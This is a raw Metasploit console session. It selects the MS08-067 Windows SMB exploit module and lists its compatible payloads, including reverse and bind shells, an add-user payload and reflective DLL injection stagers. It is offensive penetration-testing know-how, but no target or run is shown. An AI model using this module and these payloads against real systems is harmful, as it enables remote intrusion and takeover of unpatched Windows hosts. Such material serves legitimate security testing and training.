 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic x86 Tight Loop
windows/adduser normal Windows Execute net user /ADD
windows/dllinject/bind_hidden_ipknock_tcp normal Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
windows/dllinject/bind_hidden_tcp normal Reflective DLL Injection, Hidden Bind TCP Stager
windows/dllinject/bind_ipv6_tcp normal Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
windows/dllinject/bind_ipv6_tcp_uuid normal Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Wind
ows x86)
windows/dllinject/bind_named_pipe normal Reflective DLL Injection, Windows x86 Bind Named Pipe Stager
windows/dllinject/bind_nonx_tcp normal Reflective DLL Injection, Bind TCP Stager (No NX or Win7)
windows/dllinject/bind_tcp normal Reflective DLL Injection, Bind TCP Stager (Windows x86)
windows/dllinject/bind_tcp_rc4 normal Reflective DLL Injection, Bind TCP Stager (RC4 Stage Encryption, Metas
m)
windows/dllinject/bind_tcp_uuid normal Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows x
86)
windows/dllinject/reverse_hop_http normal Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager
windows/dllinject/reverse_http normal Reflective DLL Injection, Windows Reverse HTTP Stager (wininet)
windows/dllinject/reverse_ipv6_tcp normal Reflective DLL Injection, Reverse TCP Stager (IPv6)
windows/dllinject/reverse_nonx_tcp normal Reflective DLL Injection, Reverse TCP Stager (No NX or Win7)
windows/dllinject/reverse_ord_tcp normal Reflective DLL Injection, Reverse Ordinal TCP Stager (No NX or Win7)
windows/dllinject/reverse_tcp normal Reflective DLL Injection, Reverse TCP Stager
windows/dllinject/reverse_tcp_allports normal Reflective DLL Injection, Reverse All-Port TCP Stager
windows/dllinject/reverse_tcp_dns normal Reflective DLL Injection, Reverse TCP Stager (DNS)
windows/dllinject/reverse_tcp_rc4 normal Reflective DLL Injection, Reverse TCP Stager (RC4 Stage Encryption, Me
tasm)